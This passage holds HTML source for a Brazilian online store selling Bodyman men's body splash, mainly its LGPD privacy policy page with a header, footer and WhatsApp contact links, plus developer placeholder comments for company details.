        <a href="index.html#atendimento">Atendimento</a>
        <a href="rastreio.html">Rastrear pedido</a>
        <a href="politica-de-envio.html">Política de envio</a>
        <a href="trocas-e-devolucoes.html">Política de troca e devolução</a>
        <a href="privacidade.html">Política de privacidade</a>
        <a href="termos.html">Termos de uso</a>
        <a href="index.html#duvidas">FAQ</a>
      </nav>
      <div class="bm-rodape-contato">
        <p class="bm-rodape-tit">Atendimento</p>
        <p><a href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener">WhatsApp <span data-whats-numero>(16) 99541-7328</span></a></p>
        <p data-horario hidden></p>
        <p data-email hidden></p>
      </div>
    </div>

    <div class="bm-rodape-legal">
      <p>Produtos Bodyman, da Primacial. Vendido e entregue por Ideal Store · idealstore.online</p>
      <!-- Dados da empresa: preencha em site.js (EMPRESA). Só aparecem quando preenchidos. -->
      <p data-empresa-campo="RAZAO_SOCIAL" data-rotulo="Razão social" hidden></p>
      <p data-empresa-campo="CNPJ" data-rotulo="CNPJ" hidden></p>
      <p data-empresa-campo="ENDERECO" data-rotulo="Endereço" hidden></p>
      <p>© <span data-ano>2026</span> Ideal Store</p>
    </div>
  </div>
</footer>

<a class="bm-whats" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." data-whats target="_blank" rel="noopener" aria-label="Precisa de ajuda? Fale com nosso atendimento pelo WhatsApp">
  <span class="bm-whats-ico" aria-hidden="true"><svg viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-width="1.7" stroke-linejoin="round" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path fill="currentColor" d="M9.1 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .6.5l.7 1.7c.1.2.1.4 0 .6l-.4.6c-.1.2-.2.3 0 .6.4.7 1 1.4 1.7 1.9.6.4.9.5 1.1.3l.6-.7c.2-.2.4-.2.6-.1l1.6.8c.3.1.4.2.4.4 0 .5-.1 1.1-.6 1.5-.5.4-1.2.6-1.9.5-1-.1-2.4-.6-3.8-1.9-1.6-1.5-2.3-3-2.4-4-.1-.8.2-1.6.5-2z"/></svg></span>
  <span class="bm-whats-txt"><b>Precisa de ajuda?</b>Fale com nosso atendimento.</span>
</a>

<script src="site.js?v=20261002"></script>
</body>
</html>
</file>


<file: politica-de-privacidade.html>
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Política de privacidade | Bodyman · Ideal Store</title>
<meta name="description" content="Como a loja coleta, usa e protege seus dados pessoais, conforme a LGPD.">
<meta name="theme-color" content="#16181D">
<link rel="canonical" href="https://idealstore.online/politica-de-privacidade.html">
<link rel="icon" href="img/favicon.svg" type="image/svg+xml">
<link rel="icon" href="img/favicon-48.png" type="image/png" sizes="48x48">
<link rel="apple-touch-icon" href="img/apple-touch-icon.png">
<script>document.documentElement.className='js';</script>
<link rel="stylesheet" href="style.css?v=20261002">
</head>
<body>
<a class="bm-pular" href="#conteudo">Pular para o conteúdo</a>

<header class="bm-header" id="topo">
  <div class="bm-wrap bm-header-in">
    <a class="bm-logo" href="/" aria-label="Bodyman — página inicial">BODYMAN</a>
    <nav class="bm-nav" id="bm-menu" aria-label="Menu principal" data-aberto="false">
      <a href="/#fragrancias">Produtos</a>
      <a href="/#avaliacoes">Avaliações</a>
      <a href="/#duvidas">Dúvidas</a>
      <a href="/#atendimento">Atendimento</a>
      <a href="rastrear-pedido.html">Rastrear pedido</a>
    </nav>
    <div class="bm-header-acoes">
      <a class="bm-btn bm-btn--sm bm-header-cta" href="/#oferta">Comprar</a>
      <a class="bm-header-wa" data-wa="header" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener" aria-label="Atendimento pelo WhatsApp"><svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg></a>
      <button type="button" class="bm-menu-btn" aria-controls="bm-menu" aria-expanded="false" aria-label="Abrir menu">
        <svg class="bm-ico-menu" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
        <svg class="bm-ico-fechar" viewBox="0 0 24 24" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg>
      </button>
    </div>
  </div>
</header>

<main id="conteudo" class="bm-wrap bm-doc">
  <h1>Política de privacidade</h1>
  <p class="bm-doc-data">Última atualização: 02/10/2026</p>
  <p>Esta política explica quais dados pessoais coletamos quando você visita ou compra no site idealstore.online, para que usamos esses dados e quais são os seus direitos, conforme a Lei Geral de Proteção de Dados (Lei 13.709/2018 — LGPD).</p>
  <!-- CONFIRMAR com assessoria jurídica antes de publicar a versão definitiva. -->

  <h2>Quem é o responsável pelos dados</h2>
  <div class="bm-doc-box">
    <p><b>Loja:</b> <span data-site-text="STORE_NAME">Ideal Store</span> — idealstore.online</p>
    <!-- Dados da empresa: preencha COMPANY_NAME, CNPJ e ADDRESS no site.js. Enquanto vazios, estas linhas não aparecem. -->
    <p data-site-if="COMPANY_NAME" hidden><b>Razão social:</b> <span data-site-text="COMPANY_NAME"></span></p>
    <p data-site-if="CNPJ" hidden><b>CNPJ:</b> <span data-site-text="CNPJ"></span></p>
    <p data-site-if="ADDRESS" hidden><b>Endereço:</b> <span data-site-text="ADDRESS"></span></p>
    <p><b>Atendimento:</b> WhatsApp <a data-wa="politica" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener"><span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span></a><span data-site-if="EMAIL" hidden> · e-mail <a data-site-href="email" href="#"><span data-site-text="EMAIL"></span></a></span></p>
    <p class="bm-preencher">PREENCHER no site.js: COMPANY_NAME (razão social), CNPJ, ADDRESS e EMAIL (se existir). Esta caixa amarela só aparece com ?preview=1.</p>
  </div>

  <h2>Quais dados coletamos</h2>
  <ul>
    <li><b>Dados da compra:</b> nome, e-mail, celular, CPF e endereço de entrega, informados por você no checkout.</li>
    <li><b>Dados do pagamento:</b> o PIX é processado por um intermediador de pagamentos. Não recebemos senhas nem dados bancários; recebemos apenas a confirmação do pagamento e os identificadores da transação.</li>
    <li><b>Dados de navegação:</b> páginas visitadas, tipo de dispositivo, origem do acesso (como o anúncio ou a campanha que trouxe você) e eventos do site, coletados por cookies e ferramentas de medição.</li>
  </ul>

  <h2>Para que usamos os dados</h2>
  <ul>
    <li>Registrar, cobrar, separar e entregar o seu pedido;</li>
    <li>gerar o PIX — o CPF é exigido pelo intermediador de pagamentos;</li>
    <li>enviar a confirmação, o código de rastreio e informações sobre o andamento do pedido, inclusive sobre pagamento pendente, pelo WhatsApp ou e-mail informados na compra;</li>
    <li>prestar atendimento, trocas e devoluções;</li>
    <li>prevenir fraudes e cumprir obrigações legais;</li>
    <li>medir o desempenho do site e dos anúncios, para melhorar a experiência de compra.</li>
  </ul>
  <p>As bases legais são a execução do contrato de compra, o cumprimento de obrigações legais e o legítimo interesse da loja, nos limites da LGPD.</p>

  <h2>Com quem compartilhamos</h2>
  <ul>
    <li>Intermediador de pagamentos, para gerar e confirmar o PIX;</li>
    <li>transportadoras, para a entrega do pedido;</li>
    <li>provedores de hospedagem e de banco de dados do site;</li>
    <li>ferramentas de medição e anúncios (como o Pixel da Meta e ferramentas de rastreamento de campanhas);</li>
    <li>autoridades públicas, quando exigido por lei.</li>
  </ul>
  <p>Não vendemos seus dados pessoais.</p>

  <h2>Cookies e ferramentas de medição</h2>
  <p>Usamos cookies e tecnologias semelhantes para lembrar a origem da sua visita, manter os dados do checkout durante a compra e medir o desempenho do site e dos anúncios. Você pode bloquear ou apagar cookies nas configurações do seu navegador; algumas funções podem deixar de funcionar.</p>

  <h2>Por quanto tempo guardamos</h2>
  <p>Guardamos os dados pelo tempo necessário para cumprir as finalidades acima e as obrigações legais e fiscais. Depois disso, eles são apagados ou anonimizados.</p>

  <h2>Segurança</h2>
  <p>O site usa conexão criptografada (HTTPS), e o acesso aos dados dos pedidos é restrito.</p>

  <h2>Seus direitos</h2>
  <p>Você pode pedir a confirmação de que tratamos seus dados, o acesso, a correção, a anonimização, a portabilidade ou a eliminação dos dados, e informações sobre o compartilhamento, conforme o artigo 18 da LGPD. Basta falar com a gente pelos canais de atendimento acima.</p>

  <h2>Alterações</h2>
  <p>Esta política pode ser atualizada. A data da última atualização fica no topo da página.</p>
  <a class="bm-doc-voltar" href="/">← Voltar para a loja</a>
</main>

<footer class="bm-rodape">
  <div class="bm-wrap bm-rodape-grid">
    <div class="bm-rodape-marca">
      <p class="bm-logo bm-logo--rodape">BODYMAN</p>
      <p>Body Splash masculino · Enigma, Midtown e Barbarius · 200 ml</p>
      <p>Vendido e entregue por <span data-site-text="STORE_NAME">Ideal Store</span>.</p>
    </div>
    <nav class="bm-rodape-col" aria-label="Ajuda">
      <p class="bm-rodape-tit">Ajuda</p>
      <a href="/#atendimento">Atendimento</a>
      <a href="rastrear-pedido.html">Rastrear pedido</a>
      <a href="/#duvidas">Perguntas frequentes</a>
    </nav>
    <nav class="bm-rodape-col" aria-label="Políticas">
      <p class="bm-rodape-tit">Políticas</p>
      <a href="politica-de-envio.html">Política de envio</a>
      <a href="trocas-e-devolucoes.html">Trocas e devoluções</a>
      <a href="politica-de-privacidade.html">Política de privacidade</a>
      <a href="termos-de-uso.html">Termos de uso</a>
    </nav>
    <div class="bm-rodape-col">
      <p class="bm-rodape-tit">Fale com a gente</p>
      <a data-wa="rodape" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener">WhatsApp <span data-site-text="WHATSAPP_DISPLAY">(16) 99541-7328</span></a>
      <a data-site-if="EMAIL" hidden data-site-href="email" href="#"><span data-site-text="EMAIL"></span></a>
      <p data-site-if="SUPPORT_HOURS" hidden><span data-site-text="SUPPORT_HOURS"></span></p>
    </div>
  </div>
  <div class="bm-wrap bm-rodape-base">
    <p data-site-if="COMPANY_NAME CNPJ" hidden><span data-site-text="COMPANY_NAME"></span> · CNPJ <span data-site-text="CNPJ"></span></p>
    <p data-site-if="ADDRESS" hidden><span data-site-text="ADDRESS"></span></p>
    <p>© <span data-ano>2026</span> <span data-site-text="STORE_NAME">Ideal Store</span> · idealstore.online</p>
  </div>
</footer>

<a class="bm-wa-flutuante" data-wa="flutuante" href="https://wa.me/5516995417328?text=Ol%C3%A1!%20Vim%20pelo%20site%20da%20Bodyman%20e%20gostaria%20de%20tirar%20uma%20d%C3%BAvida%20sobre%20meu%20pedido%2Fprodutos." target="_blank" rel="noopener" aria-label="Precisa de ajuda? Fale com nosso atendimento pelo WhatsApp">
  <svg viewBox="0 0 24 24" aria-hidden="true"><path class="bm-wa-bolha" d="M12 3.2a8.8 8.8 0 0 0-7.6 13.2L3.2 20.8l4.5-1.2A8.8 8.8 0 1 0 12 3.2z"/><path class="bm-wa-fone" d="M8.9 7.9c.2-.4.4-.4.7-.4h.5c.2 0 .4 0 .5.4l.7 1.7c.1.2 0 .4-.1.6l-.5.6c-.1.2-.1.3 0 .5.6 1 1.4 1.8 2.4 2.4.2.1.4.1.5 0l.6-.5c.2-.2.4-.2.6-.1l1.7.7c.3.1.4.3.4.5v.5c0 .3-.1.5-.4.7-.5.3-1.2.5-1.9.4-1.4-.2-2.8-1-3.9-2.1s-1.9-2.5-2.1-3.9c-.1-.7.1-1.4.4-1.9z"/></svg>
  <span class="bm-wa-txt"><b>Precisa de ajuda?</b>Fale com nosso atendimento.</span>
</a>

<script src="site.js?v=20261002" defer></script>
</body>
</html>
</file>

